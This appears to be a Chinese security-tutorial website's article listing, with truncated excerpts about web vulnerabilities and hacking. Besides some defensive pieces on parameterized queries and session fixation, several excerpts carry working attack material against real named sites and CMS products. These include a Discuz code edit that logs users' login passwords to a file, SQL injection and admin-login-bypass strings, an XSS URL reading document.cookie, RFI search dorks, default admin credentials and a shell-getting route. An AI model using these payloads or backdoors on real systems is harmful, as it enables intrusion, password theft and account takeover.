

how to use the .htaccess shell attack - 网站安全 - 自学关注热度:21

貌似关于SHELL的东西大家表示很喜欢,很可爱,很快乐,下面小菜再介绍一种隐藏SHELL的方法,.htaccess攻击这个必须是APACHE的服务器哦亲们,现在来编辑APACHE配置文件,目标系统:centos..[详情]

友情检测金鹰卡通官方网站 - 网站安全 - 自学p关注热度:21

今天受管理员邀请,检测官方网站 是否有漏洞 首先还是打开了网站看了一下网站的界面还是很不错的,就是加载的视频太卡了打开看了一下 是PHP的其中还包括了一个论坛 只是论坛和网..[详情]



使用低权限Oracle 数据库账户得到OS访问权限 - 网关注热度:35

这几天看了篇叫Penetration: from application down to OS (Oracle) 的文档,感觉挺有意思的,文档的 大概意思就是说,如果 ORACLE 服务是用 administrator 账户启动的,你只要有一个具有 resource 和.....[详情]

DZx2.0 密码记录 - 网站安全 - 自学php关注热度:19

//打开source/function/function_member.php//找到function userlogin//在return $return;前面加上$a=file_get_contents(dirname(__FILE__).rsquo;/1.txtrsquo;);file_put_contents(dirname(__FILE__).rsqu.....[详情]

登陆框又见post注入 升级版 - 网站安全 - 自学ph关注热度:17

、音符\对于一些基础知识,请看前面的一篇帖子(http://www.2cto.com/Article/201202/117960.html) 其他地方各种防注入,各种伤不起。看站就知道很NB,果断放弃跑到后台试试。Aspx的站在注入..[详情]

登陆框post注入简单实例 - 网站安全 - 自学php关注热度:21

Author:音符 某天各种闲,于是准备把某地的学校来一次大检测,各种猥琐。于是有了这篇帖子。 先是跟平常一样,随便找个地方提交下数据,看看网站大致的安全。随便找到个asp展示页..[详情]

网易多个活动分站存在注入+Nginx解析漏洞及修复关注热度:20

详细说明:http://go.163.com/2011/0818/aux/self.php?pid=10http://pepsi.163.com/self.php?hid=1漏洞证明:Target: http://pepsi.163.com/self.php?hid=1Host IP: 61.135.254.25Web Server: nginx/1......[详情]

使用参数化查询防止SQL注入漏洞 - 网站安全 - 自关注热度:20

SQL注入漏洞曾经是Web应用程序的噩梦,CMS、BBS、Blog无一不曾受其害。 SQL注入的原理 以往在Web应用程序访问数据库时一般是采取拼接字符串的形式,比如登录的时候就是根据用户名和密..[详情]

记事狗微博3.0 0day及修复 - 网站安全 - 自学php关注热度:25

你懂的。。。wap/index.php?mod=pmpm_new=and(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x27,0x7e,jishigou_members.username,0x27,0x7e,jishigou_members.password,.....[详情]

PHP安全之XSS攻击 - 网站安全 - 自学php关注热度:18

(一)概念说明Xss(cross-site scripting)攻击指的是攻击者往Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或..[详情]

Web攻击汇总及攻击方式整理(2)-SQL注入攻击(SQL I关注热度:20

SQL注入攻击(SQL Injection)背景知识什么是SQL注入SQL注入:利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,这是SQL注入的标准释义。随着B/S模式被广泛的应用,用这..[详情]

Web攻击汇总及攻击方式整理(1)-跨站脚本攻击(XX关注热度:17

跨站脚本攻击(XXS攻击)背景知识什么是XSS攻击XSS攻击:跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。XSS是一种经..[详情]

某PHP培训CMS范例中的代码执行漏洞 - 网站安全关注热度:28

在VeryCD上下载量还挺高的,看说明是老师为了介绍MVC而做的一个例子,从开发的角度来说,本身还是不错的。不过为了图方便,忽视了一些东西,这里小文一篇,是为笔记。 什么是MVC这..[详情]

一些 RFI dork - 网站安全 - 自学php关注热度:120

inurl:/modules/My_eGallery/public/displayCategory.php?basepath=inurl:/modules/mod_mainmenu.php?mosConfig_absolute_path=inurl:/include/new-visitor.inc.php?lvc_include_dir=inurl:/_functions.php?pref.....[详情]

LFI’s Exploitation Techniques - 网站安全 - 自学php关注热度:34

Whatrsquo;s a Local File Inclusion?A local file inclusion (usually called LFI) is a webhacking technique that allow simply to include files from a local location. That m.....[详情]

JSON hijacking(JavaScript 劫持)详解 - 网站安全 - 自学关注热度:42

A while back I wrote abouta subtle JSON vulnerabilitywhich could result in the disclosure of sensitive information. That particular exploit involved overriding the JavaScrip.....[详情]

SSI注入讲解 - 网站安全 - 自学php关注热度:86

1- What is It?A Server Side Include Attack is an Extremely Useful attack for executing commands on the server. You need basic knowledge of Bash or Batch to know what .....[详情]

ajax跨域和JS的跨域通信(Cross The Site)的几种解决方关注热度:12

最近做的一个项目中需要ajax跨域取得数据,如果是在本域中确实没有问题,但是放到二级域和其他域下浏览器直接就弹出提示框:该页正在1.什么引起了ajax跨域不能的问题ajax本身实际上是..[详情]

关于Session Fixation - 网站安全 - 自学php关注热度:19

前两天我转了篇文章到pst的邮件列表,是关于在struts 2框架下重新生成session的,引起了一些讨论,我觉得有必要在这里提醒下程序员们,可能他们早就遗忘了这种威胁了。JSESSIONID Regen..[详情]

JSESSIONID Regeneration in Struts 2 - 网站安全 - 自学ph关注热度:12

BackgroundWhenever a user crosses an authentication boundary, the user#39;s session IDshould be regenerated. This concept applies to a user logging into anapplication, loggi.....[详情]

关于document.domain的一点tips - 网站安全 - 自学php关注热度:17

www.2cto.com:来自大风起兮云飞扬的一老文了首先,关于same origin policy,简单描述如下:http://store.company.com/dir2/other.html = Success http://store.company.com/dir/inner/another.html =.....[详情]

使用安全json parser防止json注入 - 网站安全 - 自学关注热度:22

今天在网上瞎逛又看到了一个不错的东西。有些程序员如果没有很好的在javascript中解析json数据,往往会直接eval把json转成js对象,这时候如果json的数据中包含了被注入的恶意数据,则可..[详情]



小米控XSS漏洞及修复方案 - 网站安全 - 自学php关注热度:17

简要描述:MIUI 手机控- 小米手机xss漏洞详细说明:http://kong.miui.com/user_22710%22%20onerror=%22alert%28document.cookie%29%22参数不过滤直接在页面引用漏洞证明:http://kong.miui.com/user_22710%22%.....[详情]



京东商城passport分站XSS一枚 - 网站安全 - 自学p关注热度:16

简要描述:京东商城passport分站存在xss,没有对某参数进行有效过滤,简单编码即可绕过。详细说明:hello.aspx脚本没有对para参数进行过滤就直接输出到浏览器,导致xss:具体url:http:/..[详情]

多多返利淘宝客程序Duoduo v7.3注入漏洞 - 网站安全关注热度:41

简要描述:http://demo.duoduo123.com/huangou.php?id=-1%20union%20select%201,2,3,group_concat%28table_name%29,5,6,7,8%20from%20information_schema.tables%20where%20table_schema=database%28%29 可以注.....[详情]



酷纬企业网站管理系统含有后门程序 - 网站安全关注热度:40

细说明:在路径admin/ckeditor/ckfinder/core/connector/php/php4/CommandHandler/Base.php中base.php为php后门程序漏洞证明:修复方案:删除即可。..[详情]

天天团购网盲注 - 网站安全 - 自学php关注热度:38

当没有整合uc时,造成可以利用的盲注点function CheckEmail(){$email=trim(urldecode($this-Get[#39;email#39;]));$this-DatabaseHandler-SetTable(TABLE_PREFIX.#39;system_members#39;);$is_exists=$t.....[详情]

JEECMS后台任意文件编辑漏洞and官方漏洞及拿shel关注热度:1563

JEECMS后台任意文件编辑漏洞以及官方的demo站、官方服务器安全问题详细说明:2.x后台:login/Jeecms.do3.x后台:jeeadmin/jeecms/index.do默认账户:admin默认密码:password获取tomcat密码:/jeeadmin/j..[详情]

最土团购程序后台登陆SQL注入 - 网站安全 - 自学关注热度:108

详细说明:http://demo.zuitu.com/manage/login.phpusername 字段改为:username[=0x7c or manager=1#]用户名密码随便输,便直接进入后台。漏洞证明:修复方案:您懂得版权声明:转载请注明来源kobin97@乌..[详情]

易想团购SQL注射漏洞 - 网站安全 - 自学php关注热度:25

会记录cookie ,请求一次清除一下cookie。http://demo.easethink.com/vote.php?act=dovotename[a%27][111]=aaMySQL server error report:Array ( [0] = Array ( [message] = MySQL Query Error.....[详情]

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com